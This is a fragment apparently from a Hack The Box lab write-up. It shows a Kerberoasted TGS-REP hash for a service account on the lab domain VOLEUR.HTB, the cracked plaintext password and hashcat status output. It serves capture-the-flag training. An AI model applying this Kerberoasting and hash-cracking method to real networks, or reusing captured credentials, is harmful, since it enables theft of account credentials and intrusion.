 $krb5tgs$23$*svc_winrm$VOLEUR.HTB$voleur.htb/svc_winrm*$24f6c0901f16d47464025d45976cbc13$a4f6cdca1f72fd707584f030de6a58c6c26b6bba4dade31f974284ee0a919dea61d25b6d7dac4e7e71b0b01ac327de4
43375cac7be8dc45ca30c1905bda2c8773e716be046cb575268e237e7f48c7f95dbc9c911cc209f7e10e5040fb4187e15d89e955578f290252a702ab50c9c572760a697858d6bcde546dce21d5d45f3c0cbab5b62c50e854f7b85260
f0b4a0b48c65fd51d6ae18f2f7156011fc5d9e2e1dbcf5e55d7caac29ef24f2223371356ac3682df4de72d64fca1dd48b677e71119bd7ebae8d48486cfbe270f5395490f14dbc0d49030644731f72180ce41fe61a860d933783e9bc4
ff7525843abee998f21471804f2cd667b276cc6b28f63da9fc719ef82e1cef2ec49e2060fd071026ce14ca4fbd5327d61256a1287b7cef199add7eb797090901fccf1b04b0f1813fb1f5facad1f459f880fab75e0c1cec4122c80b21
afba026f19f74a876b07083f76f1bbb32264b632ce28a6199bbd548a185bb85b1fc697d5b8297ecd4426afc7dfbed38ac1b0b1b7bb945872a0f2907d0d5fb99064e25e307d8b437942911eaa0252b3d7963a48c4c235979d29f59b5a
7a96152f4b6965c395f6cbd4838ab21130752c57793224ac7c7d1da78c3d00b974ceed269508dc9d2ce956f78a42732fdff6a2a1977a21f2a18002af403ca7bd123d961ac7b526b1d9339cfc604d7f3404ba7f02c95fb12bcb5e56dd
1869136e8adafa5be64c44d6cca924c2bb56901f5e065ef933d02d2790251eac204702a689d5240e6999d7df61bf3f6e7e6da114a04aef315bb0dbf20e86d82bf1a1105c2926f35626d13f2a573c0dde69451b2cd19ef7055dcb7dc4
a593a959e2247280a81f6a3e7f9eb8837f1e0caeb67a365363a946fba2bad25265042b8245c92b2b3cc118ca5896c4692eafad46f5c278c23e7add66ecd2839611a7a07e1659fa1c27d045059ed35a685571d125c4b96b2c20def783
12d6e90723399a1cfe983fb4ad53e84145246b0a886989363baf676a942aeb886965f32dc309883552b1e2fefaf6691d710868e52363b09ec163d0946b69b0f57e9f9be7e60f77a1bbdef44ff2a6b158e32c337fdc0dd4d9fe77ff9c
420b4ca73e8550467ab46e8692aff1f2cb540cf9be96d8936c79e9ab71a31936e147d81fb2cc6aef553cae00d7482ef940a793319994cbd5f0b01f56164bfff05818337ca6fa111df45c4345063ddbd6b9cb09861d61746a87bb440a
ab34b44c31a0945d2f5d3a17ec147bc016cfef750ee32b6988c11723ff9eeed99fb2a861f52451a8a7e9b646bdea3936dfd8fe569ff3423c4277bde426464a62545cb1e6fc6bb7dc1b3645e3f6ff78e7c68de32816a1d0402a465f26
db695a143743e8e8bd9652a828acae4000a2c8ba7461ed9ca31e62333b51eaf83764a3869795b2472474bea314b079f2641f90b984e9f5a9f2953d2536286a7c29f687183a0a8d2886147e0401cca0615fc2217f676b6221c9e6907:
AFireInsidedeOzarctica980219afi
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)